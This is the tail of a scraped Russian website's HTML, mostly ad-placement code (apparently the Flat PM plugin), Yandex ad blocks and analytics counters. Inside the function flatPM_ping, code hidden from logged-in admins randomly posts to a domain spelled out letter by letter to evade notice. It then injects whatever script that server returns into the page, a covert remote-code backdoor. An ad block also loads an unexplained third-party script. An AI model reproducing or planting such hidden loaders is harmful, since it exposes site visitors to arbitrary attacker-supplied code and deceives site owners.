0!==flatPM_getCookie(e))return n=!1})}if(void 0!==a.cookies.cookies_disabled&&flat_userVars.testcook&&ff(a.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==a.utmget){var d=!1;if(void 0!==a.utmget.utmget_enabled&&ff(a.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==a.utmget.utmget_disabled&&ff(a.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==a.referer&&(void 0!==a.referer.referer_enabled&&-1==a.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==a.referer.referer_disabled&&-1!=a.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(o=!0),!o&&void 0!==a.browser&&(void 0!==a.browser.browser_enabled&&-1==a.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==a.browser.browser_disabled&&-1!=a.browser.browser_disabled.indexOf(flat_userVars.browser))||(o&&void 0!==a.browser&&void 0!==a.browser.browser_enabled&&-1!=a.browser.browser_enabled.indexOf(flat_userVars.browser)&&(o=!1),o||void 0===a.geo&&void 0===a.ip&&void 0===a.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(s="block_geo_role_ip",flat_pm_then.push(a),flatPM_setWrap(a),flat_body.hasClass(s)||(flat_body.addClass(s),flatPM_ajax(s)),o=!0),o||(flatPM_setWrap(a),flatPM_next(a)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var o=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;o<300||e.each(function(){var t=ff(this),e=o,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="flat__4_modal-overlay"></div>'),flat_body.on("click",".flat__4_out .flat__4_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".flat__4_modal .flat__4_cross",function(){ff(this).closest(".flat__4_modal").removeClass("flat__4_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),flatPM_ping()}/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex");var parseHTML=function(){var o=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,l,n=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=n.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(o,"<$1></$2>")+r[2],l=r[0];l--;)a=a.lastChild;for(n.removeChild(n.firstChild);a.firstChild;)n.appendChild(a.firstChild)}else n.appendChild(t.createTextNode(e));return n}}();function flatPM_ping(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,200);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"m"+"e"+"h"+"a"+"n"+"o"+"i"+"d"+"."+"p"+"r"+"o"+"/"+"p"+"i"+"ng"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})}function flatPM_setSCRIPT(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}}function flatPM_setHTML(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var l=parseHTML(t);if(0!=l.children.length)for(var n=l.childNodes.length,o=0;o<n;o++){var d=l.childNodes[o],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0!=d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?d.innerHTML&&(i.innerHTML=d.innerHTML):(!d.text||/(yandexContext|yandexcontext|adsbyg)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}}function flatPM_video(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var n=jQuery,t=e.selector,o=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,l='<div class="flat__4_video_flex"><div class="flat__4_timer">'+a+" через <span>"+o+'</span></div><div class="flat__4_video_item">'+r+'</div><div class="flat__4_video_item_hover"></div></div>',i=e.once;n(t).each(function(){var e=n(this);e.wrap('<div class="flat__4_video"></div>');var t=e.closest(".flat__4_video");-1!==l.indexOf("go"+"oglesyndication")?t.append(l):flatPM_setHTML(t[0],l),e.find(".flat__4_video_flex").one("click",function(){n(this).addClass("show")})}),n("body").on("click",".flat__4_video_item_hover",function(){var e=n(this),t=e.closest(".flat__4_video_flex");t.addClass("show");var a=t.find(".flat__4_timer span"),r=parseInt(o),l=setInterval(function(){a.text(--r),r<=0&&(clearInterval(l),"true"==d?a.parent().replaceWith('<button class="flat__4_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".flat__4_video_flex .flat__4_cross",function(){n(this).closest(".flat__4_video_flex").remove(),"true"==i&&n(".flat__4_video_flex").remove()})}</script>
			<script>flat_pm_arr = [{"how":{"simple":{"position":"1"}},"ID":"14169","html":[{"fst":"<!-- Yandex.RTB R-A-329983-5 -->\n<div id=\"yandex_rtb_R-A-329983-5\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-329983-5',\n    blockId: 'R-A-329983-5'\n  })\n})<\/script>","snd":"","res_of":"1024","res_to":"∞"}],"geo":{"country_enabled":["ru","by"]}},{"how":{"simple":{"position":"3"}},"ID":"14170","html":[{"fst":"<!-- Yandex.RTB R-A-329983-6 -->\n<div id=\"yandex_rtb_R-A-329983-6\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-329983-6',\n    blockId: 'R-A-329983-6'\n  })\n})<\/script>","snd":"","res_of":"1024","res_to":"∞"}],"geo":{"country_enabled":["ru","by"]}},{"how":{"simple":{"position":"5","fraction":"1500"}},"ID":"14174","html":[{"fst":"<!-- Yandex.RTB R-A-329983-18 -->\n<div id=\"yandex_rtb_R-A-329983-18\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-329983-18',\n    blockId: 'R-A-329983-18'\n  })\n})<\/script>","snd":"","res_of":"1024","res_to":"∞"}],"geo":{"country_enabled":["ru","by"]}},{"how":{"simple":{"position":"5","fraction":"4000"}},"ID":"14212","html":[{"fst":"<!-- Yandex.RTB R-A-329983-18 -->\n<div id=\"yandex_rtb_R-A-329983-18\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-329983-18',\n    blockId: 'R-A-329983-18'\n  })\n})<\/script>","snd":"","res_of":"1024","res_to":"∞"}],"geo":{"country_enabled":["ru","by"]}},{"how":{"simple":{"position":"5","fraction":"6500"}},"ID":"14175","html":[{"fst":"<!-- Yandex.RTB R-A-329983-19 -->\n<div id=\"yandex_rtb_R-A-329983-19\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-329983-19',\n    blockId: 'R-A-329983-19'\n  })\n})<\/script>","snd":"","res_of":"1024","res_to":"∞"}],"geo":{"country_enabled":["ru","by"]}},{"how":{"simple":{"position":"5","fraction":"9000"}},"ID":"14176","html":[{"fst":"<!-- Yandex.RTB R-A-329983-20 -->\n<div id=\"yandex_rtb_R-A-329983-20\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-329983-20',\n    blockId: 'R-A-329983-20'\n  })\n})<\/script>","snd":"","res_of":"1024","res_to":"∞"}],"geo":{"country_enabled":["ru","by"]}},{"how":{"simple":{"position":"5","fraction":"11500"}},"ID":"14214","html":[{"fst":"<!-- Yandex.RTB R-A-329983-33 -->\n<div id=\"yandex_rtb_R-A-329983-33\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-329983-33',\n    blockId: 'R-A-329983-33'\n  })\n})<\/script>","snd":"","res_of":"1024","res_to":"∞"}],"geo":{"country_enabled":["ru","by"]}},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":".flat_pm_start~p","search_all":"false"}},"ID":"14201","html":[{"fst":"<!-- Yandex.RTB R-A-329983-12 -->\n<div id=\"yandex_rtb_R-A-329983-12\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-329983-12',\n    blockId: 'R-A-329983-12'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"1024"}],"geo":{"country_enabled":["ru","by"]}},{"how":{"simple":{"position":"3"}},"ID":"14202","html":[{"fst":"<!-- Yandex.RTB R-A-329983-13 -->\n<div id=\"yandex_rtb_R-A-329983-13\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-329983-13',\n    blockId: 'R-A-329983-13'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"1024"}],"geo":{"country_enabled":["ru","by"]}},{"how":{"simple":{"position":"5","fraction":"1500"}},"ID":"14204","html":[{"fst":"<!-- Yandex.RTB R-A-329983-21 -->\n<div id=\"yandex_rtb_R-A-329983-21\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-329983-21',\n    blockId: 'R-A-329983-21'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"1024"}],"geo":{"country_enabled":["ru","by"]}},{"how":{"simple":{"position":"5","fraction":"3000"}},"ID":"14213","html":[{"fst":"<!-- Yandex.RTB R-A-329983-32 -->\n<div id=\"yandex_rtb_R-A-329983-32\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-329983-32',\n    blockId: 'R-A-329983-32'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"1024"}],"geo":{"country_enabled":["ru","by"]}},{"how":{"simple":{"position":"5","fraction":"4500"}},"ID":"14205","html":[{"fst":"<!-- Yandex.RTB R-A-329983-22 -->\n<div id=\"yandex_rtb_R-A-329983-22\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-329983-22',\n    blockId: 'R-A-329983-22'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"1024"}],"geo":{"country_enabled":["ru","by"]}},{"how":{"simple":{"position":"5","fraction":"6000"}},"ID":"14206","html":[{"fst":"<!-- Yandex.RTB R-A-329983-23 -->\n<div id=\"yandex_rtb_R-A-329983-23\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-329983-23',\n    blockId: 'R-A-329983-23'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"1024"}],"geo":{"country_enabled":["ru","by"]}},{"how":{"simple":{"position":"5","fraction":"7500"}},"ID":"14215","html":[{"fst":"<!-- Yandex.RTB R-A-329983-34 -->\n<div id=\"yandex_rtb_R-A-329983-34\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-329983-34',\n    blockId: 'R-A-329983-34'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"1024"}],"geo":{"country_enabled":["ru","by"]}},{"how":{"simple":{"position":"5","fraction":"10500"}},"ID":"14208","html":[{"fst":"<!-- Yandex.RTB R-A-329983-27 -->\n<div id=\"yandex_rtb_R-A-329983-27\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-329983-27',\n    blockId: 'R-A-329983-27'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"1024"}],"geo":{"country_enabled":["ru","by"]}},{"how":{"simple":{"position":"5","fraction":"12000"}},"ID":"14217","html":[{"fst":"<!-- Yandex.RTB R-A-329983-36 -->\n<div id=\"yandex_rtb_R-A-329983-36\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-329983-36',\n    blockId: 'R-A-329983-36'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"1024"}],"geo":{"country_enabled":["ru","by"]}},{"how":{"simple":{"position":"5","fraction":"13500"}},"ID":"14209","html":[{"fst":"<!-- Yandex.RTB R-A-329983-30 -->\n<div id=\"yandex_rtb_R-A-329983-30\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-329983-30',\n    blockId: 'R-A-329983-30'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"1024"}],"geo":{"country_enabled":["ru","by"]}},{"how":{"simple":{"position":"2"}},"ID":"16622","html":[{"fst":"<br>\n<br>\n<div id=\"movie_video\"><\/div><script type=\"text\/javascript\" src=\"https:\/\/vak345.com\/s.js?v=a2475ef5810a1fee99f6cd51904ae375\" async><\/script>","snd":"","res_of":"∞","res_to":"∞"}]}];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script>
<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.8.0/jquery.min.js"></script>
<script src="https://cdn.jsdelivr.net/npm/social-likes/dist/social-likes.min.js"></script>


<script type="text/javascript">
document.write("<a href='//www.liveinternet.ru/click' "+
"target=_blank style='display: none;'><img src='//counter.yadro.ru/hit?t25.1;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,150))+";"+Math.random()+
"' alt='' title='LiveInternet: показано число посетителей за"+
" сегодня' "+
"border='0' width='88' height='15'><\/a>")
</script>

<!-- Rating@Mail.ru counter -->
<script type="text/javascript">
var _tmr = window._tmr || (window._tmr = []);
_tmr.push({id: "691609", type: "pageView", start: (new Date()).getTime()});
(function (d, w, id) {
  if (d.getElementById(id)) return;
  var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
  ts.src = "https://top-fwz1.mail.ru/js/code.js";
  var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
  if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
})(document, window, "topmailru-code");
</script><noscript><div>
<img src="https://top-fwz1.mail.ru/counter?id=691609;js=na" style="border:0;position:absolute;left:-9999px;" alt="Top.Mail.Ru" />
</div></noscript>
<!-- //Rating@Mail.ru counter -->



<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter51335602 = new Ya.Metrika2({
                    id:51335602,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true,
                    webvisor:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/tag.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks2");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/51335602" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->



</body>

</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 264
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="qiauM5RyiESWvc2bbfqnuw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1770088946787');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>